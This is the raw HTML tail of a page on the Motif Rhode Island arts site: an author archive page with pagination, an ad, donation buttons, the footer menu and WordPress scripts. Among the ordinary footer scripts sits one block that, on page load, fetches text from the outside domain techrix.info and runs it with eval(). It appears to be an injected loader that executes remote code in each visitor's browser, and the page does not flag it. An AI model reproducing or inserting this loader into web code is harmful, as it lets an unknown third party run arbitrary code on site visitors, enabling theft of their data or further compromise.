<a class="page-numbers" href="https://motifri.com/author/johnfuzek/page/36/?print=print-search"><span class="meta-nav screen-reader-text">Page</span>36</a>
<a class="next page-numbers" href="https://motifri.com/author/johnfuzek/page/29/?print=print-search">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"975b13981e"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>